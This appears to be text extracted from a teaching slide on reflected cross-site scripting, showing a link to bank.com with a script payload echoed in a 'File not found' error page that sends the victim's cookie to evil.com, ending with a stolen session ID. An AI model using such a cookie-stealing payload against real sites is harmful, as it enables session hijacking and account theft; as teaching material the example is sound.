 evil.com
bank.com
User accesses malicious page
<a href=‘http://bank.com/<script>doc.write(“<img src=http://evil.com/?” + document.cookie + “ />”);</script>’ />
GET <script>doc.write(“<img src=http://evil.com/” + document.cookie + “ />”);</script>’ />
<b>File not found: <script>doc.write(“<img src=http://evil.com/” + document.cookie + “ />”);</script>’ /></b>
GET /SESSIONID=187362871872991741